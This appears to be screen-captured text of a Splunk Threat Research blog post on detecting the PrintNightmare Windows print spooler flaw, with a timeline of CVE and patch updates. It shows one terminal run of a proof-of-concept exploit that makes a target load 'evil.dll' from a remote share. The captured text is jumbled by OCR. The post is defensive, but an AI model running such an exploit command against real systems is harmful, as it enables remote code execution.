 I Pity the Spool: Detecting Print
https://www.splunk.com/en_us/blog/security/i-pity-the-spool-detecting-printnightmare-cve-2021-34527.html
ABP
11
Splunk Sites
splunk>
BLOGS
CATEGORIES
AUTHORS
SUBSCRIBE
Free Splunk
(kali㉿ kali)-[~]
$ python3 CVE-2021-1675.py attackrange/reed_schmidt:'Passw0rd12345!'@10.0.1.14 '\\10.0.1.16\test\evil.dll'
[*] Try 1...
[*] Connecting to ncacn_np:10.0.1.14[\PIPE\spoolss]
SECURITY
[+] Bind OK
I Pity the Spool: Detecting PrintNightmare CVE-2021-34527
[+] pDriverPath Found C:
[*] Executing \\10.0.1.16\test\evil.dll
[*] Stage0: 0
[*] Try 2...
[*] Connecting to ncacn_np:10.0.1.14[\PIPE\spoolss]
By Splunk Threat Research Team July 02, 2021
On Monday, June 21st, Microsoft updated a previously reported vulnerability (CVE-2021-1675) to
increase its severity from Low to Critical and its impact to Remote Code Execution. On Tuesday,
June 29th, a security researcher posted a working proof-of-concept named PrintNightmare that affects
virtually all versions of Windows systems. Yesterday, July 1, Microsoft assigned this flaw a new CVE,
CVE-2021-34527.
Update 07/06: Microsoft released an emergency patch to address this vulnerability, but it did not fully
resolve the issue as the patch only addresses the Remote Code Execution component. An attacker can
still use the local privilege escalation component to gain SYSTEM level privileges.
Update 07/15: Microsoft reported a new privilege escalation vulnerability, CVE-2021-34481, that could
allow attackers to execute malicious code as SYSTEM. No patch is available at the time of writing.
LEA_CYBER
This Website Uses Cookies
We use our own and third-party cookies to provide you with a great online experience. We also use these cookies to improve our products and services, support our marketing
campaigns, and advertise to you on our website and other websites. Some cookies may continue to collect information after you have left our website. Learn more here ›
Accept Cookies
Cookies Settings ›
LEA_CYBER
LEA_CYBER
22:25
02/08/2021